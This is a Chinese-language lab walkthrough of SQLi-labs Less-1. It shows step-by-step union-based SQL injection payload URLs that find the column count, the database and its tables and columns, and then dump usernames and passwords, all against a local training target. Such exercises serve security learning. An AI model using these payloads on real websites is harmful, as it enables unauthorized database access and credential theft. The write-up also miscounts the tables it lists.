目录

一、判断注入点类型

1、单引号测试

2、进行验证:

二、确定字段数

三、使用联合查询,确定显示位置

四、确定显示位置后,查询库名

五、查询表名

六、查询列名

七、查询用户名和密码

一、判断注入点类型

1、单引号测试

报错,猜测属于字符型注入;



2、进行验证:

(1)、http://192.168.162.135/sqlilab/Less-1/?id=1' and 1=1 --+

(2)、http://192.168.162.135/sqlilab/Less-1/?id=1' and 1=2 --+

经检验确认为字符型注入 ,数据库查询语句为:

select user,passwd from users where id='$id';

二、确定字段数

1、http://192.168.162.135/sqlilab/Less-1/?id=1' order by 1 --+

2、http://192.168.162.135/sqlilab/Less-1/?id=1' order by 2 --+

3、 http://192.168.162.135/sqlilab/Less-1/?id=1' order by 3 --+

4、 http://192.168.162.135/sqlilab/Less-1/?id=1' order by 4 --+

经过尝试,判断字段数为3;

三、使用联合查询,确定显示位置

(1)、http://192.168.162.135/sqlilab/Less-1/?id=1' union select 1,2,3 --+

(2)、由于查询语句前面是对的,所以显示前面的内容,后面的无法显示,不能确定显示位置,所以更改语句,使得前面的语句为错,显示后面的内容:

http://192.168.162.135/sqlilab/Less-1/?id=-1' union select 1,2,3 --+

四、确定显示位置后,查询库名

http://192.168.162.135/sqlilab/Less-1/?id=-1' union select 1,version(),database() --+

字段数为3,所以1在这表示占位,version()查询数据库版本,database()查询数据库库名

MySQL版本:5.5.53 数据库:security

五、查询表名

http://192.168.162.135/sqlilab/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema="security" --+

security数据库中有三个表:emails,referers,uagents,users

六、查询列名

http://192.168.162.135/sqlilab/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name="users" --+

七、查询用户名和密码

http://192.168.162.135/sqlilab/Less-1/?id=-1' union select 1,username,password from users where id=2 --+

http://192.168.162.135/sqlilab/Less-1/?id=-1' union select 1,username,password from users where id=5 --+文章来源:https://www.toymoban.com/news/detail-476640.html

文章来源地址https://www.toymoban.com/news/detail-476640.html

文章来源地址https://www.toymoban.com/news/detail-476640.html

到了这里,关于SQL注入闯关第一关-Less1的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!